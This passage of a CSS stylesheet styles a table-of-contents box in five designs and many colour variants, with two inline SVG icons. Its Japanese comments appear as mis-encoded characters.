#indexlist.pink #index_button > span::before, #indexlist.pink #index_button > span::after {
  border-color: #fba0ab;
}
#indexlist.pink ol > li > span::before {
  color: #f2909c;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.gray {
  background-color: #f9f9fb;
}
#indexlist.gray #index_button {
  color: #444445;
}
#indexlist.gray #index_button > span::before, #indexlist.gray #index_button > span::after {
  border-color: #aaaaab;
}
#indexlist.gray ol > li > span::before {
  color: #959596;
}
/* ãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼ˆã‚·ãƒ³ãƒ—ãƒ«ï¼‰
==================================================
*/
#indexlist:not([class*="idx_design"]) #index_inner {
  padding: 20px 24px;
}
#indexlist:not([class*="idx_design"]) .title {
  display: inline-block;
  font-size: 18px;
  padding-right: 40px;
}
#indexlist:not([class*="idx_design"]) ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* ãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼ˆã‚·ãƒ³ãƒ—ãƒ«ï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist:not([class*="idx_design"]) ul > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist:not([class*="idx_design"]).red ul > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist:not([class*="idx_design"]).orange ul > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist:not([class*="idx_design"]).brown ul > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist:not([class*="idx_design"]).yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist:not([class*="idx_design"]).green ul > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist:not([class*="idx_design"]).cyan ul > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist:not([class*="idx_design"]).blue ul > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist:not([class*="idx_design"]).navy ul > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist:not([class*="idx_design"]).purple ul > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist:not([class*="idx_design"]).pink ul > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist:not([class*="idx_design"]).gray ul > li > span::before {
  background-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³1ï¼ˆã‚·ãƒ³ãƒ—ãƒ«_ç‚¹ç·šï¼‰
==================================================
*/
#indexlist.idx_design1 {
  border: 2px dashed #e6e6e8;
}
#indexlist.idx_design1 #index_inner {
  padding: 26px 32px;
  text-align: center;
}
#indexlist.idx_design1 .title {
  display: inline-block;
  font-size: 18px;
  padding: 0 40px;
}
#indexlist.idx_design1 #index_button {
  top: 17px;
}
#indexlist.idx_design1 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³1ï¼ˆã‚·ãƒ³ãƒ—ãƒ«_ç‚¹ç·šï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design1 {
  border-color: #e6e6e8;
}
#indexlist.idx_design1 ul > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design1.red {
  border-color: #f7dddd;
}
#indexlist.idx_design1.red ul > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design1.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design1.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design1.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design1.brown ul > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design1.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design1.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design1.green {
  border-color: #d2eee4;
}
#indexlist.idx_design1.green ul > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design1.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design1.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design1.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design1.blue ul > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design1.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design1.navy ul > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design1.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design1.purple ul > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design1.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design1.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design1.gray {
  border-color: #ebebed;
}
#indexlist.idx_design1.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³2ï¼ˆãƒ©ã‚¤ãƒ³ï¼‰
==================================================
*/
#indexlist.idx_design2 {
  background-color: #fff;
  border: 2px solid #e6e6e8;
}
#indexlist.idx_design2 #index_inner {
  padding: 20px 24px;
  text-align: center;
}
#indexlist.idx_design2 #index_inner > ul, #indexlist.idx_design2 #index_inner > ol {
  border-top: 2px dotted #e6e6e8;
  padding-top: 17px;
}
#indexlist.idx_design2 .title {
  display: inline-block;
  font-size: 18px;
  padding: 0 40px;
}
#indexlist.idx_design2 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³2ï¼ˆãƒ©ã‚¤ãƒ³ï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design2 {
  border-color: #e6e6e8;
}
#indexlist.idx_design2 #index_inner > ul, #indexlist.idx_design2 #index_inner > ol {
  border-top-color: #e6e6e8;
}
#indexlist.idx_design2 ul > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design2.red {
  border-color: #f7dddd;
}
#indexlist.idx_design2.red #index_inner > ul, #indexlist.idx_design2.red #index_inner > ol {
  border-top-color: #f7dddd;
}
#indexlist.idx_design2.red ul > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design2.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design2.orange #index_inner > ul, #indexlist.idx_design2.orange #index_inner > ol {
  border-top-color: #f8e0c7;
}
#indexlist.idx_design2.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design2.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design2.brown #index_inner > ul, #indexlist.idx_design2.brown #index_inner > ol {
  border-top-color: #e7e3d5;
}
#indexlist.idx_design2.brown ul > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design2.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design2.yellow #index_inner > ul, #indexlist.idx_design2.yellow #index_inner > ol {
  border-top-color: #f6f397;
}
#indexlist.idx_design2.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design2.green {
  border-color: #d2eee4;
}
#indexlist.idx_design2.green #index_inner > ul, #indexlist.idx_design2.green #index_inner > ol {
  border-top-color: #d2eee4;
}
#indexlist.idx_design2.green ul > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design2.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design2.cyan #index_inner > ul, #indexlist.idx_design2.cyan #index_inner > ol {
  border-top-color: #cfeef2;
}
#indexlist.idx_design2.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design2.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design2.blue #index_inner > ul, #indexlist.idx_design2.blue #index_inner > ol {
  border-top-color: #d7e6fc;
}
#indexlist.idx_design2.blue ul > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design2.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design2.navy #index_inner > ul, #indexlist.idx_design2.navy #index_inner > ol {
  border-top-color: #e5e6eb;
}
#indexlist.idx_design2.navy ul > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design2.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design2.purple #index_inner > ul, #indexlist.idx_design2.purple #index_inner > ol {
  border-top-color: #f2e1f5;
}
#indexlist.idx_design2.purple ul > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design2.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design2.pink #index_inner > ul, #indexlist.idx_design2.pink #index_inner > ol {
  border-top-color: #fae3ea;
}
#indexlist.idx_design2.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design2.gray {
  border-color: #ebebed;
}
#indexlist.idx_design2.gray #index_inner > ul, #indexlist.idx_design2.gray #index_inner > ol {
  border-top-color: #ebebed;
}
#indexlist.idx_design2.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³3ï¼ˆãƒ©ã‚¤ãƒ³_æ¨ªç·šï¼‰
==================================================
*/
#indexlist.idx_design3 {
  background-color: #fff;
  border-top: 2px dotted #c4c4c5;
  border-bottom: 2px dotted #c4c4c5;
  margin: 14px 0 0;
}
#indexlist.idx_design3 #index_inner {
  box-sizing: border-box;
  line-height: 0;
  padding: 20px 16px;
  min-height: 58px;
}
#indexlist.idx_design3 #index_inner > ul, #indexlist.idx_design3 #index_inner > ol {
  margin: 22px 0 0;
}
#indexlist.idx_design3 .title {
  background-color: #2f2f32;
  box-sizing: border-box;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  line-height: 1.5;
  padding: 2px 32px;
  position: relative;
  left: -16px;
  margin-top: -36px;
  vertical-align: top;
  max-width: calc(100% - 24px);
}
#indexlist.idx_design3 #index_button {
  top: 7px;
  right: 0;
}
#indexlist.idx_design3 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* è§’ä¸¸ã®æŒ‡å®š */
#indexlist.idx_design3.idx_round {
  border-radius: 0;
}
#indexlist.idx_design3.idx_round .title {
  border-radius: 30px;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³3ï¼ˆãƒ©ã‚¤ãƒ³_æ¨ªç·šï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design3 {
  border-color: #c4c4c5;
}
#indexlist.idx_design3 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design3 ul > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design3.red {
  border-color: #efc6c6;
}
#indexlist.idx_design3.red .title {
  background-color: #c83535;
}
#indexlist.idx_design3.red ul > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design3.orange {
  border-color: #f6dabf;
}
#indexlist.idx_design3.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design3.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design3.brown {
  border-color: #dedbd4;
}
#indexlist.idx_design3.brown .title {
  background-color: #958462;
}
#indexlist.idx_design3.brown ul > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design3.yellow {
  border-color: #f8f1b9;
}
#indexlist.idx_design3.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design3.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design3.green {
  border-color: #c4e4cf;
}
#indexlist.idx_design3.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design3.green ul > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design3.cyan {
  border-color: #cdecf0;
}
#indexlist.idx_design3.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design3.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design3.blue {
  border-color: #c7d8f8;
}
#indexlist.idx_design3.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design3.blue ul > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design3.navy {
  border-color: #d0d2e3;
}
#indexlist.idx_design3.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design3.navy ul > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design3.purple {
  border-color: #e4d2e8;
}
#indexlist.idx_design3.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design3.purple ul > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design3.pink {
  border-color: #fee4e7;
}
#indexlist.idx_design3.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design3.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design3.gray {
  border-color: #e7e7e7;
}
#indexlist.idx_design3.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design3.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³4ï¼ˆãƒ“ã‚¸ãƒã‚¹ï¼‰
==================================================
*/
#indexlist.idx_design4 {
  background-color: #fff;
}
#indexlist.idx_design4 #index_inner {
  padding: 0;
}
#indexlist.idx_design4 .title {
  background-color: #2f2f32;
  color: #fff;
  display: block;
  font-size: 18px;
  padding: 13px 54px 13px 43px;
}
#indexlist.idx_design4 .title::before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2219%22%3E%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M12%202v13.561l-4.04-2.299-.993-.565-.991.569L2%2015.546V2h10m2-2H0v19l6.97-4L14%2019V0z%22%2F%3E%3C%2Fsvg%3E");
  background-position: center left;
  background-repeat: no-repeat;
  content: '';
  opacity: 0.65;
  position: absolute;
  top: 18px;
  width: 14px;
  height: 19px;
  left: 19px;
}
#indexlist.idx_design4 #index_button {
  top: 5px;
  right: 5px;
}
#indexlist.idx_design4 #index_button > span::before {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  opacity: .75;
}
#indexlist.idx_design4 ul, #indexlist.idx_design4 ol {
  margin-top: 0;
  margin-bottom: 0;
}
#indexlist.idx_design4 #index_inner > ul, #indexlist.idx_design4 #index_inner > ol {
  border-left: 1px solid #e6e6e8;
  border-right: 1px solid #e6e6e8;
  border-bottom: 1px solid #e6e6e8;
  margin: 0;
  overflow: hidden;
}
#indexlist.idx_design4 #index_inner > ul > li:last-child > span::after, #indexlist.idx_design4 #index_inner > ol > li:last-child > span::after {
  border: none;
}
#indexlist.idx_design4 li {
  margin: 0;
}
#indexlist.idx_design4 li span {
  display: flex;
  position: relative;
  z-index: 0;
}
#indexlist.idx_design4 li span::after {
  background-color: #fff;
  border-bottom: 1px solid #f5f5f6;
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  right: 0;
  bottom: 0;
  z-index: -1;
}
#indexlist.idx_design4 li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4 li a {
  color: inherit;
  display: block;
  padding: 1em;
  text-decoration: none;
}
#indexlist.idx_design4 ul > li > span::before {
  border: .26667em solid transparent;
  border-left: .46667em solid #2f2f32;
  content: '';
  position: absolute;
  left: -.13334em;
  top: 1.46667em;
  z-index: 1;
}
#indexlist.idx_design4 ol {
  counter-reset: indexchild;
}
#indexlist.idx_design4 ol > li > span {
  display: flex;
  margin-left: -1.46667em;
}
#indexlist.idx_design4 ol > li > span::before {
  padding: 1em;
  padding-right: 0;
  margin-right: -0.6em;
}
/* è§’ä¸¸ã®æŒ‡å®š */
#indexlist.idx_design4.idx_round .title {
  border-radius: 8px 8px 0 0;
}
#indexlist.idx_design4.idx_round #index_inner > ul, #indexlist.idx_design4.idx_round #index_inner > ol {
  border-radius: 0 0 8px 8px;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³4ï¼ˆãƒ“ã‚¸ãƒã‚¹ï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design4 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design4 #index_inner > ul, #indexlist.idx_design4 #index_inner > ol {
  border-color: #e6e6e8;
}
#indexlist.idx_design4 li span::after {
  border-color: #f5f5f6;
}
#indexlist.idx_design4 li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4 ul > li > span::before {
  border-left-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design4.red .title {
  background-color: #c83535;
}
#indexlist.idx_design4.red #index_inner > ul, #indexlist.idx_design4.red #index_inner > ol {
  border-color: #f6dddd;
}
#indexlist.idx_design4.red li span::after {
  border-color: #fbf1f1;
}
#indexlist.idx_design4.red li span:hover::after {
  background-color: #fef8f8;
}
#indexlist.idx_design4.red ul > li > span::before {
  border-left-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design4.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design4.orange #index_inner > ul, #indexlist.idx_design4.orange #index_inner > ol {
  border-color: #f9e3cb;
}
#indexlist.idx_design4.orange li span::after {
  border-color: #fdf4ea;
}
#indexlist.idx_design4.orange li span:hover::after {
  background-color: #fef8f3;
}
#indexlist.idx_design4.orange ul > li > span::before {
  border-left-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design4.brown .title {
  background-color: #958462;
}
#indexlist.idx_design4.brown #index_inner > ul, #indexlist.idx_design4.brown #index_inner > ol {
  border-color: #e7e4d8;
}
#indexlist.idx_design4.brown li span::after {
  border-color: #f5f4ef;
}
#indexlist.idx_design4.brown li span:hover::after {
  background-color: #fbfaf7;
}
#indexlist.idx_design4.brown ul > li > span::before {
  border-left-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design4.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design4.yellow #index_inner > ul, #indexlist.idx_design4.yellow #index_inner > ol {
  border-color: #eceaa6;
}
#indexlist.idx_design4.yellow li span::after {
  border-color: #f7f7db;
}
#indexlist.idx_design4.yellow li span:hover::after {
  background-color: #fdfdf0;
}
#indexlist.idx_design4.yellow ul > li > span::before {
  border-left-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design4.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design4.green #index_inner > ul, #indexlist.idx_design4.green #index_inner > ol {
  border-color: #d9e8e2;
}
#indexlist.idx_design4.green li span::after {
  border-color: #f0f6f3;
}
#indexlist.idx_design4.green li span:hover::after {
  background-color: #f5fbf9;
}
#indexlist.idx_design4.green ul > li > span::before {
  border-left-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design4.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design4.cyan #index_inner > ul, #indexlist.idx_design4.cyan #index_inner > ol {
  border-color: #d8e7e9;
}
#indexlist.idx_design4.cyan li span::after {
  border-color: #eff5f6;
}
#indexlist.idx_design4.cyan li span:hover::after {
  background-color: #f7fcfd;
}
#indexlist.idx_design4.cyan ul > li > span::before {
  border-left-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design4.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design4.blue #index_inner > ul, #indexlist.idx_design4.blue #index_inner > ol {
  border-color: #dee6f1;
}
#indexlist.idx_design4.blue li span::after {
  border-color: #f2f5f9;
}
#indexlist.idx_design4.blue li span:hover::after {
  background-color: #f8fbff;
}
#indexlist.idx_design4.blue ul > li > span::before {
  border-left-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design4.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design4.navy #index_inner > ul, #indexlist.idx_design4.navy #index_inner > ol {
  border-color: #e6e7ed;
}
#indexlist.idx_design4.navy li span::after {
  border-color: #f5f5f8;
}
#indexlist.idx_design4.navy li span:hover::after {
  background-color: #f8f8fd;
}
#indexlist.idx_design4.navy ul > li > span::before {
  border-left-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design4.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design4.purple #index_inner > ul, #indexlist.idx_design4.purple #index_inner > ol {
  border-color: #ecddef;
}
#indexlist.idx_design4.purple li span::after {
  border-color: #f7f1f9;
}
#indexlist.idx_design4.purple li span:hover::after {
  background-color: #fcf8fd;
}
#indexlist.idx_design4.purple ul > li > span::before {
  border-left-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design4.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design4.pink #index_inner > ul, #indexlist.idx_design4.pink #index_inner > ol {
  border-color: #f9e1e8;
}
#indexlist.idx_design4.pink li span::after {
  border-color: #fdf3f6;
}
#indexlist.idx_design4.pink li span:hover::after {
  background-color: #fef9fb;
}
#indexlist.idx_design4.pink ul > li > span::before {
  border-left-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design4.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design4.gray #index_inner > ul, #indexlist.idx_design4.gray #index_inner > ol {
  border-color: #ebebed;
}
#indexlist.idx_design4.gray li span::after {
  border-color: #f7f7f8;
}
#indexlist.idx_design4.gray li span:hover::after {
  background-color: #fbfbfc;
}
#indexlist.idx_design4.gray ul > li > span::before {
  border-left-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³5ï¼ˆãƒãƒƒãƒ—ï¼‰
==================================================
*/
#indexlist.idx_design5 {
  margin: 20px 0 0;
}
#indexlist.idx_design5 #index_inner {
  padding: 26px 32px;
  padding-top: 0;
  text-align: center;
}
#indexlist.idx_design5 #index_inner::before {
  display: block;
  content: '';
  margin-bottom: -20px;
}
#indexlist.idx_design5 #index_inner > ul, #indexlist.idx_design5 #index_inner > ol {
  margin: 30px 0 0;
}
#indexlist.idx_design5 .title {
  background-color: #2f2f32;
  border-radius: 30px;
  box-sizing: border-box;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  padding: 7px 64px;
  position: relative;
  vertical-align: top;
}
#indexlist.idx_design5 .title::before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2220%22%20height%3D%2215%22%3E%3Cg%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22%23FFF%22%3E%3Cpath%20d%3D%22M1.5%200a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%200zM6.5%200h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3zM1.5%206a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%206zM6.5%206h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3zM1.5%2012a1.5%201.5%200%2011-.001%203.001A1.5%201.5%200%20011.5%2012zM6.5%2012h12a1.5%201.5%200%20010%203h-12a1.5%201.5%200%20010-3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: center left;
  background-repeat: no-repeat;
  content: '';
  display: inline-block;
  margin-left: -33px;
  margin-right: 13px;
  opacity: 0.65;
  position: absolute;
  top: 13px;
  width: 20px;
  height: 15px;
  flex-shrink: 0;
}
#indexlist.idx_design5 #index_button {
  display: inline-block;
  position: relative;
  margin-left: -44px;
  margin-top: -22px;
  top: 20px;
  right: 5px;
  vertical-align: top;
}
#indexlist.idx_design5 #index_button > span::before {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  opacity: .75;
}
#indexlist.idx_design5 li a {
  color: inherit;
  text-decoration: none;
}
#indexlist.idx_design5 li a:hover {
  text-decoration: underline;
}
#indexlist.idx_design5 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .13334em;
  top: .26667em;
  width: .93334em;
  height: .93334em;
  z-index: 1;
}
#indexlist.idx_design5 ul > li > span::after {
  border: .2em solid transparent;
  border-left: .33334em solid #fff;
  content: '';
  position: absolute;
  left: .46667em;
  top: .53334em;
  z-index: 1;
}
#indexlist.idx_design5 ol > li > span {
  align-items: flex-start;
}
#indexlist.idx_design5 ol > li > span::before {
  background-color: #2f2f32;
  border-radius: 100vw;
  box-sizing: border-box;
  content: counter(indexchild);
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: .66667em;
  line-height: 1;
  margin: 0 .4em 0 .2em;
  min-width: 1.6em;
  height: 1.6em;
  padding: 0 .5em;
  position: relative;
  top: .3em;
}
#indexlist.idx_design5.idx_counters #index_inner > ol > li > span::before {
  content: counter(indexchild);
}
#indexlist.idx_design5.idx_counters ul ol > li > span::before,
#indexlist.idx_design5.idx_counters ol ol > li > span::before {
  content: counters(indexchild,"-");
}
/* è§’ä¸¸ã®æŒ‡å®š */
#indexlist.idx_design5.idx_round {
  border-radius: 20px;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³5ï¼ˆãƒãƒƒãƒ—ï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design5 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design5 ul > li > span::before, #indexlist.idx_design5 ol > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design5.red .title {
  background-color: #c83535;
}
#indexlist.idx_design5.red ul > li > span::before, #indexlist.idx_design5.red ol > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design5.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design5.orange ul > li > span::before, #indexlist.idx_design5.orange ol > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design5.brown .title {
  background-color: #958462;
}
#indexlist.idx_design5.brown ul > li > span::before, #indexlist.idx_design5.brown ol > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design5.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design5.yellow ul > li > span::before, #indexlist.idx_design5.yellow ol > li > span::before {
  background-color: #e7cd08;
}
